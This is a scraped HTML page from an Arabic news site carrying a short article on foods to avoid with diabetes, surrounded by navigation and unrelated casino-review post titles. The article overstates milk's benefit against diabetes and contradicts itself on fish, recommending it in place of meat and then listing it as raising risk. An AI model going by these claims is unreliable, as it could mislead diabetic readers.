            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">15 ساعة ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">15 ساعة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/4982/" itemprop="item"><span itemprop="name">أطعمة احذرها إذا كنت مريض سكري</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4982" class="post-4982 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-mix tag---2 tag-823 tag-363 tag-114 tag-1050 tag-1168 tag-_">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-57"><a href="https://www.alwan-news.com/category/mix/health/" rel="category tag">صحة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>أطعمة احذرها إذا كنت مريض سكري</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/4982/" rel="bookmark"><time class="entry-date published" datetime="2022-09-21T00:52:06+03:00">3 سنوات ago</time><time class="updated" datetime="2022-09-21T00:52:08+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/4982/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>إن للأطعمة تأثير كبير على أجسامنا، وخاصة على مرضى السكري، هناك الكثير من الأطعمة التي يتناولوها وتكون لها تأثير سلبي عليهم، لذلك سنتكلم عن أهم الأطعمة المفيدة لمرضى السكري والخطيرة.</p>



<h2 class="has-medium-font-size wp-block-heading">تأثير اللبن والحليب على مرضى السكري</h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="5 أغذية مفيدة و 5 أغذية ضارة لمرضى السكري - الأطباء السبعة - ج 7" width="640" height="360" src="https://www.youtube.com/embed/T-dS1HTS6Ss?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>أطعمة احذرها إذا كنت مريض سكري</figcaption></figure>



<p>إن للحليب ولبن الزبادي تأثير كبير على صحة الجسم، ويمكن القول أن كوب واحد من الحليب أو اللبن يومياً يساعدك على الوقاية من مرض السكري وإن كنت مصاب،<br>فيساعدك على مكافحة هذا المرض بنسبة كبيرة.</p>



<h3 class="has-medium-font-size wp-block-heading">تأثير اللحوم على مرضى السكري</h3>



<p>أكدت الدراسات والبحوث أن تناول الكثير من اللحوم الحمراء والبيضاء لها تأثير معاكس وسلبي على مرضى السكري، وأوصى كبار الأطباء باستبدال اللحوم الحمراء والبيضاء، بمختلف أنواع الأسماك والبيض لحماية الجسم، حيث أن كل مصادر البروتين الحيواني ليست متساوية من ناحية الفائدة الغذائية.</p>



<h4 class="has-medium-font-size wp-block-heading">تقييمات بعض الأطعمة وتأثيرها على مرضى السكري</h4>



<p>بعد تقييم 13 تحليل شامل، وتضمنت مرحلة التقييم مراجعة 175 دراسة نظرت في 12 نوعا مختلفا من الأطعمة الحيوانية، كانت النتيجة أن البروتين الموجود في اللحوم يؤثر بشكل كبير على الإصابة بمرض السكري من النوع الثاني.</p>



<h5 class="has-medium-font-size wp-block-heading">الفرق بين تأثير اللحوم والألبان على مرضى السكري</h5>



<p><br>البروتين الموجود في اللحوم يختلف عن البروتين الموجود في الألبان، حيث إن البروتين الموجود في اللحوم الحمراء، بما في ذلك لحم البقر والضأن ولحم الخنزير واللحوم البيضاء مثل الدجاج والديك الرومي، واللحوم المصنعة والسمك، يجعلك أكثر عرضة للإصابة بمرض السكري، حيث بينت الدراسات أن الأشخاص الذين يتناولوا 100 غرام يومياً من اللحوم الحمراء كانوا أكثر عرضة بالإصابة بالسكري من النوع الثاني وذلك بنسبة 22%، في حين تناول 50 غرام يومياً من اللحوم المصنعة تكون لديهم نسبة الخطر بالإصابة 30%،أما تناول 50 غرام يومياً من اللحوم البيضاء خطرا أكثر بنسبة 4%&#8221;.</p>



<p>أما بالنسبة إلى منتجات الألبان والحليب والجبن الزبادي والبيض، وأكدت الدراسات أن تناولها يقلل مخاطر الإصابة بمرض السكري من النوع الثاني، وبالطبع يكون ذلك بناء على المقدار الذي يستهلكه الأشخاص من كل منتج، حيث أن الأشخاص الذين يستهلكون 200 غرام من الحليب يومياً هم أقل عرضة للاصابة بنسبة 10%، وتكون نسبة الخطر أقل 6% في حال تناول 100 غرام من الزبادي كل يومياً&#8221;.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/4874/" title="دواء جديد يدعى ثوري لعلاج مرض السكري">دواء جديد يدعى ثوري لعلاج مرض السكري</a></li><li><a href="https://www.alwan-news.com/4963/" title="أعراض تدل على أنك مصاب بانفصام بالشخصية">أعراض تدل على أنك مصاب بانفصام بالشخصية</a></li><li><a href="https://www.alwan-news.com/4466/" title="القلادة الذكية اختراع جديد لمساعدة مرضى السكري">القلادة الذكية اختراع جديد لمساعدة مرضى السكري</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/4982/" data-a2a-title="أطعمة احذرها إذا كنت مريض سكري"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&amp;linkname=%D8%A3%D8%B7%D8%B9%D9%85%D8%A9%20%D8%A7%D8%AD%D8%B0%D8%B1%D9%87%D8%A7%20%D8%A5%D8%B0%D8%A7%20%D9%83%D9%86%D8%AA%20%D9%85%D8%B1%D9%8A%D8%B6%20%D8%B3%D9%83%D8%B1%D9%8A" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a/" rel="tag">السكري</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" rel="tag">الصحة</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7/" rel="tag">امريكا</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d9%85%d8%b1%d8%b6_%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a/" rel="tag">مرض_السكري</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/4979/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">رحيل نجم هوليوود هنري سيلفا</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/4985/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">هداف برشلونة وليفاندفسكي ينتزع الصدارة من ريال مدريد</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4982/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4982 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1925 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6067/">حسن الظن في الناس</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6067/" rel="bookmark"><time class="entry-date published" datetime="2023-07-28T02:12:19+03:00">سنتين ago</time><time class="updated" datetime="2023-07-28T02:12:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6067/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6057" class="post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1921 tag-612 tag-1050 tag-1168 tag-_">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز-300x181.webp 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6057/">استعد للاحتفال بالنسخة الجديدة منك..</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6057/" rel="bookmark"><time class="entry-date published" datetime="2023-06-27T01:27:32+03:00">3 سنوات ago</time><time class="updated" datetime="2023-06-27T01:27:34+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/6057/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5995" class="post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-community category-mix tag---2 tag-1456 tag-_ tag-1911 tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
